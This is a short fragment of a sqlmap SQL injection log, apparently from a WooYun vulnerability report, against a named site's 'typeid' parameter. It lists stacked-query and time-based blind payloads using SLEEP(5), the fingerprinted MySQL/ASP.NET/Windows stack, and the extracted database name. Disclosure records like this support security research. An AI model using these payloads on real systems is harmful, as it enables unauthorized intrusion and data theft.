 NULL,NULL#&typelevel=&typename=???&w=&AspxAutoDetectCookieSupport=1
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: c=&typeid=57; SELECT SLEEP(5)-- &typelevel=&typename=???&w=&AspxAut
oDetectCookieSupport=1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: c=&typeid=57 AND SLEEP(5)&typelevel=&typename=???&w=&AspxAutoDetect
CookieSupport=1
---
[11:57:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
[11:57:01] [INFO] fetching current database
current database:    'iportalv5'
[11:57:01] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\gz.kk3g.net'
[*] shutting down at 11:57:01
www.wooyun.org